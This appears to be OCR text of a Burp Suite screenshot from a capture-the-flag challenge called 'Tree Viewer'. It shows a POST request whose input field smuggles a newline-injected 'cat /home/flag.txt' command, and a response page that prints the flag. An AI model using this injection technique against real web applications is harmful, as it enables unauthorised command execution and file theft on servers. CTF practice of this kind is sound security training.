 Send Cancel < > Target: http://13.37.17.31:50996 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.37.17.31:50996
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://13.37.17.31:50996
10 Connection: close
11 Referer: http://13.37.17.31:50996/
12 Upgrade-Insecure-Requests: 1
13
14 input=%0acat+/home/flag.txt
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 625
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Tree Viewer
</title>
18 </head>
19 <body>
20 <a href="/?source">
Source code
</a>
21 <hr/>
22 <form action="/" method="post">
23 <label for="input">
Directory to check
</label>
24 <input type="text" placeholder="Directory to see" id=
"input" name="input" value="
25 cat /home/flag.txt">
26 </form>
27
28 <h3>
Content of
29 cat /home/flag.txt: index.php
30 Flag: PWNME{U53R_1NpU75_1n_5h3lL_3x3c_77}
31 </h3>
32
33 </body>
34 </html>
35